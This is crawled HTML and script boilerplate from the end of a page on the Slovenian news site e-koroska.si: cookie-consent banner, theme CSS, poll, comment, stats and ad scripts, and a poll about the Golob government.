{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "43a40c23aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697eb96e2099f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"13747 https:\/\/e-koroska.si\/?p=13747","disqusShortname":"e-koroska-si","disqusTitle":"KK\u0160 Summer FEST 2022","disqusUrl":"https:\/\/e-koroska.si\/kks-summer-fest-2022\/","postId":"13747"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020224" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020224" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"13747","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "13747" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13747]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eb96e20cf0"></textarea>
						<div id="td_live_css_uid_1_697eb96e20cf0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eb96e20cf0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eb96e20cf0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 134
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="be276ae00a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
